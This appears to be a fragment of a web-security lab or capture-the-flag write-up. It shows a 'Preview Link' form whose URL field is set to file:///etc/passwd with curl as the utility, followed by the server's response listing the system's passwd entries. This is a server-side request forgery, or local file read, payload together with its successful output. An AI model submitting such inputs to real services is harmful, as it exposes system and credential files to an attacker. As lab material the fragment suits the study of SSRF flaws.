 Preview Link
URL:
file:///etc/passwd
Utility:
curl
Submit
Response
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin